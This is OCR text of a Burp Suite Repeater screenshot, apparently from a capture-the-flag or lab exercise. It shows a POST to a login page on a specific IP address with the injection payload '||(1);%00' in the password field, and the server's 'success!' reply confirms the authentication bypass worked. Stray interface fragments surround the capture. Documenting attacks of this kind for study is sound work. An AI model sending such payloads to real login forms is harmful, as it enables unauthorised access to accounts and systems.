 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × ...
Send Cancel < > Target: http://150.158.37.61:10000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 150.158.37.61:10000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://150.158.37.61:10000
10 Connection: close
11 Referer: http://150.158.37.61:10000/
12 Cookie: token=
JSESSIONID=3C4113F4D46566549DD91E0A36FB08EF
13 Upgrade-Insecure-Requests: 1
14
15 username=admin\&password=||(1);%00
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 May 2022 12:37:05 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Set-Cookie: PHPSESSID=1efdfb17dc0613932ad8845c345c2049;
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 8
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 success!
Search... 0 matches
搜索
[8条
Ha
[17
[8条
订阅
3
1
Done 374 bytes | 34 millis